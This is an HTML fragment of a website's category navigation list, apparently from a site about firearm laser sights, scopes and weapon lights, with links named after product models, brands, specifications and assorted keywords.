</li>
	<li class="cat-item cat-item-2114"><a href="https://greenlightsee.com/category/2xpointer/" >2xpointer</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://greenlightsee.com/category/3-9x32/" >3-9&#215;32</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://greenlightsee.com/category/3-9x32eg/" >3-9x32eg</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://greenlightsee.com/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://greenlightsee.com/category/300m/" >300m</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://greenlightsee.com/category/350lm/" >350lm</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://greenlightsee.com/category/3x50/" >3&#215;50</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://greenlightsee.com/category/4-12x50/" >4-12&#215;50</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://greenlightsee.com/category/4-16x50/" >4-16&#215;50</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://greenlightsee.com/category/4-16x50ao/" >4-16x50ao</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://greenlightsee.com/category/4-16x50eg/" >4-16x50eg</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://greenlightsee.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://greenlightsee.com/category/445nm/" >445nm</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://greenlightsee.com/category/450nm/" >450nm</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://greenlightsee.com/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://greenlightsee.com/category/4x32/" >4&#215;32</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://greenlightsee.com/category/500lm/" >500lm</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://greenlightsee.com/category/532nm/" >532nm</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://greenlightsee.com/category/558g33/" >558g33</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://greenlightsee.com/category/6-24x50/" >6-24&#215;50</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://greenlightsee.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://greenlightsee.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://greenlightsee.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://greenlightsee.com/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://greenlightsee.com/category/aiming/" >aiming</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://greenlightsee.com/category/aimpro/" >aimpro</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://greenlightsee.com/category/aimshot/" >aimshot</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://greenlightsee.com/category/aircrew/" >aircrew</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://greenlightsee.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://greenlightsee.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://greenlightsee.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://greenlightsee.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://greenlightsee.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://greenlightsee.com/category/amsuer/" >amsuer</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://greenlightsee.com/category/ar15/" >ar15</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://greenlightsee.com/category/arcflash/" >arcflash</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://greenlightsee.com/category/arkpro/" >arkpro</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://greenlightsee.com/category/arma/" >arma</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://greenlightsee.com/category/armalaser/" >armalaser</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://greenlightsee.com/category/armorwerx/" >armorwerx</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://greenlightsee.com/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://greenlightsee.com/category/at3t/" >at3t</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://greenlightsee.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://greenlightsee.com/category/ballista/" >ballista</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://greenlightsee.com/category/barska/" >barska</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://greenlightsee.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://greenlightsee.com/category/battletek/" >battletek</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://greenlightsee.com/category/beam/" >beam</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://greenlightsee.com/category/beamshot/" >beamshot</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://greenlightsee.com/category/beileshi/" >beileshi</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://greenlightsee.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://greenlightsee.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://greenlightsee.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://greenlightsee.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://greenlightsee.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://greenlightsee.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://greenlightsee.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://greenlightsee.com/category/blinded/" >blinded</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://greenlightsee.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://greenlightsee.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://greenlightsee.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://greenlightsee.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://greenlightsee.com/category/brightest/" >brightest</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://greenlightsee.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://greenlightsee.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://greenlightsee.com/category/bulldot/" >bulldot</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://greenlightsee.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://greenlightsee.com/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://greenlightsee.com/category/busting/" >busting</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://greenlightsee.com/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://greenlightsee.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://greenlightsee.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://greenlightsee.com/category/cl7-g/" >cl7-g</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://greenlightsee.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://greenlightsee.com/category/clubiona/" >clubiona</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://greenlightsee.com/category/cmr-206/" >cmr-206</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://greenlightsee.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://greenlightsee.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://greenlightsee.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://greenlightsee.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://greenlightsee.com/category/concealing/" >concealing</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://greenlightsee.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://greenlightsee.com/category/cqbl/" >cqbl-</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://greenlightsee.com/category/cqbl-1/" >cqbl-1</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://greenlightsee.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://greenlightsee.com/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://greenlightsee.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://greenlightsee.com/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://greenlightsee.com/category/cronhawk/" >cronhawk</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://greenlightsee.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://greenlightsee.com/category/cvlife/" >cvlife</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://greenlightsee.com/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://greenlightsee.com/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://greenlightsee.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://greenlightsee.com/category/darkfang/" >darkfang</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://greenlightsee.com/category/darklight/" >darklight</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://greenlightsee.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://greenlightsee.com/category/dbal/" >dbal</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://greenlightsee.com/category/dbal-a2/" >dbal-a2</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://greenlightsee.com/category/dbal-a4/" >dbal-a4</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://greenlightsee.com/category/defend/" >defend</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://greenlightsee.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://greenlightsee.com/category/devgru/" >devgru</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://greenlightsee.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://greenlightsee.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://greenlightsee.com/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://greenlightsee.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://greenlightsee.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://greenlightsee.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://greenlightsee.com/category/echoes/" >echoes</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://greenlightsee.com/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://greenlightsee.com/category/elemental/" >elemental</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://greenlightsee.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://greenlightsee.com/category/eotech/" >eotech</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://greenlightsee.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://greenlightsee.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://greenlightsee.com/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://greenlightsee.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://greenlightsee.com/category/experiments/" >experiments</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://greenlightsee.com/category/explosive/" >explosive</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://greenlightsee.com/category/ezshoot/" >ezshoot</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://greenlightsee.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://greenlightsee.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://greenlightsee.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://greenlightsee.com/category/fell/" >fell</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://greenlightsee.com/category/fenix/" >fenix</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://greenlightsee.com/category/feyachi/" >feyachi</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://greenlightsee.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://greenlightsee.com/category/firefield/" >firefield</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://greenlightsee.com/category/firefly/" >firefly</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://greenlightsee.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://greenlightsee.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://greenlightsee.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://greenlightsee.com/category/fl2000/" >fl2000</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://greenlightsee.com/category/fl3000/" >fl3000</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://greenlightsee.com/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://greenlightsee.com/category/flashlights/" >flashlights</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://greenlightsee.com/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://greenlightsee.com/category/foxpro/" >foxpro</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://greenlightsee.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://greenlightsee.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://greenlightsee.com/category/fyland/" >fyland</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://greenlightsee.com/category/genetics/" >genetics</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://greenlightsee.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://greenlightsee.com/category/gideon/" >gideon</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://greenlightsee.com/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://greenlightsee.com/category/glaserprotac/" >glaserprotac</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://greenlightsee.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://greenlightsee.com/category/gmconn/" >gmconn</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://greenlightsee.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://greenlightsee.com/category/gowutar/" >gowutar</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://greenlightsee.com/category/grayguns/" >grayguns</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://greenlightsee.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://greenlightsee.com/category/greenblue/" >greenblue</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://greenlightsee.com/category/greenslide/" >greenslide</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://greenlightsee.com/category/gripsense/" >gripsense</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://greenlightsee.com/category/gs-p365-g/" >gs-p365-g</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://greenlightsee.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://greenlightsee.com/category/gypsophila/" >gypsophila</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://greenlightsee.com/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://greenlightsee.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://greenlightsee.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://greenlightsee.com/category/hg54-plus/" >hg54-plus</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://greenlightsee.com/category/hg54g-1/" >hg54g-1</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://greenlightsee.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://greenlightsee.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://greenlightsee.com/category/hikmicro/" >hikmicro</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://greenlightsee.com/category/hilight/" >hilight</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://greenlightsee.com/category/hiram/" >hiram</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://greenlightsee.com/category/hogue/" >hogue</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://greenlightsee.com/category/holographic/" >holographic</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://greenlightsee.com/category/holosun/" >holosun</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://greenlightsee.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://greenlightsee.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://greenlightsee.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://greenlightsee.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://greenlightsee.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://greenlightsee.com/category/hr54-rechargeable/" >hr54-rechargeable</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://greenlightsee.com/category/huepar/" >huepar</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://greenlightsee.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://greenlightsee.com/category/huning/" >huning</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://greenlightsee.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://greenlightsee.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://greenlightsee.com/category/infilight/" >infilight</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://greenlightsee.com/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://greenlightsee.com/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://greenlightsee.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://greenlightsee.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://greenlightsee.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://greenlightsee.com/category/insurgency/" >insurgency</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://greenlightsee.com/category/iprotec/" >iprotec</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://greenlightsee.com/category/irgreen/" >irgreen</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://greenlightsee.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://greenlightsee.com/category/is-eg/" >is-eg</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://greenlightsee.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://greenlightsee.com/category/itac/" >itac</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://greenlightsee.com/category/javelin/" >javelin</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://greenlightsee.com/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://greenlightsee.com/category/kiarswe/" >kiarswe</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://greenlightsee.com/category/kidnapped/" >kidnapped</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://greenlightsee.com/category/kimber/" >kimber</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://greenlightsee.com/category/konus/" >konus</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://greenlightsee.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://greenlightsee.com/category/l3-ngal/" >l3-ngal</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://greenlightsee.com/category/la-12p/" >la-12p</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://greenlightsee.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://greenlightsee.com/category/lasemax/" >lasemax</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://greenlightsee.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://greenlightsee.com/category/lasercross/" >lasercross</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://greenlightsee.com/category/lasergrips/" >lasergrips</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://greenlightsee.com/category/laserguard/" >laserguard</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://greenlightsee.com/category/laserlight/" >laserlight</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://greenlightsee.com/category/laserlyte/" >laserlyte</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://greenlightsee.com/category/lasermax/" >lasermax</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://greenlightsee.com/category/lasers/" >lasers</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://greenlightsee.com/category/laserspeed/" >laserspeed</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://greenlightsee.com/category/lasertac/" >lasertac</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://greenlightsee.com/category/leapers/" >leapers</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://greenlightsee.com/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://greenlightsee.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://greenlightsee.com/category/leos/" >leos</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://greenlightsee.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://greenlightsee.com/category/lg-639/" >lg-639</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://greenlightsee.com/category/lg-639g/" >lg-639g</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://greenlightsee.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://greenlightsee.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://greenlightsee.com/category/lightburn/" >lightburn</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://greenlightsee.com/category/lightlaser/" >lightlaser</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://greenlightsee.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://greenlightsee.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://greenlightsee.com/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://greenlightsee.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://greenlightsee.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://greenlightsee.com/category/lirisy/" >lirisy</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://greenlightsee.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://greenlightsee.com/category/lnib/" >lnib</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://greenlightsee.com/category/loeb/" >loeb</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://greenlightsee.com/category/logo-crimson/" >logo-crimson</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://greenlightsee.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://greenlightsee.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://greenlightsee.com/category/lopro/" >lopro</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://greenlightsee.com/category/ls-250g/" >ls-250g</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://greenlightsee.com/category/ls-4/" >ls-4</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://greenlightsee.com/category/lumen/" >lumen</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://greenlightsee.com/category/lumens/" >lumens</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://greenlightsee.com/category/m6x-g/" >m6x-g</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://greenlightsee.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://greenlightsee.com/category/magnified/" >magnified</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://greenlightsee.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://greenlightsee.com/category/mantis/" >mantis</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://greenlightsee.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://greenlightsee.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://greenlightsee.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://greenlightsee.com/category/mawl/" >mawl</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://greenlightsee.com/category/meprolight/" >meprolight</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://greenlightsee.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://greenlightsee.com/category/meyers/" >meyers</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://greenlightsee.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://greenlightsee.com/category/micro-tac/" >micro-tac</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://greenlightsee.com/category/midten/" >midten</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://greenlightsee.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://greenlightsee.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://greenlightsee.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://greenlightsee.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://greenlightsee.com/category/mkii/" >mkii</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://greenlightsee.com/category/mlok/" >mlok</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://greenlightsee.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://greenlightsee.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://greenlightsee.com/category/mossberg/" >mossberg</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://greenlightsee.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://greenlightsee.com/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://greenlightsee.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://greenlightsee.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://greenlightsee.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://greenlightsee.com/category/ncstar/" >ncstar</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://greenlightsee.com/category/nd50/" >nd50</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://greenlightsee.com/category/nexdot/" >nexdot</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://greenlightsee.com/category/nextorch/" >nextorch</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://greenlightsee.com/category/ngal/" >ngal</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://greenlightsee.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://greenlightsee.com/category/nightfox/" >nightfox</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://greenlightsee.com/category/nightshade/" >nightshade</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://greenlightsee.com/category/nightstick/" >nightstick</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://greenlightsee.com/category/nightvision/" >nightvision</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://greenlightsee.com/category/nitebeam/" >nitebeam</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://greenlightsee.com/category/nitecore/" >nitecore</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://greenlightsee.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://greenlightsee.com/category/nylonmetal/" >nylonmetal</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://greenlightsee.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://greenlightsee.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://greenlightsee.com/category/okp-7/" >okp-7</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://greenlightsee.com/category/okp7/" >okp7</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://greenlightsee.com/category/olight/" >olight</a>
</li>
